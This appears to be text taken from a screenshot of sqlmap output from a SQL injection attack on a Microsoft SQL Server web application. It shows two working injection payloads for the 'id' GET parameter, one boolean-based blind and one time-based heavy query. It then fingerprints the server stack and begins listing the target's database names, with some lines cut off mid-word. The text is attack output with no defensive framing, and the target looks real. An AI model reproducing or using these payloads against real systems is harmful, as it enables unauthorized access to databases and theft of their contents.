 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3821 AND 9719=9719
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=-7146 OR 9985=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysuse
s3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[21:30:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2012
[21:30:28] [INFO] fetching database names
[21:30:28] [INFO] fetching number of databases
[21:30:28] [WARNING] running in a single-thread mode. Please consider usage of option '--thr
r faster data retrieval
[21:30:28] [INFO] retrieved:
[21:30:28] [WARNING] reflective value(s) found and filtering out
6
[21:30:28] [INFO] retrieved: AgentDB
[21:30:36] [INFO] retrieved: haihua_pek
[21:30:43] [INFO] retrieved: maste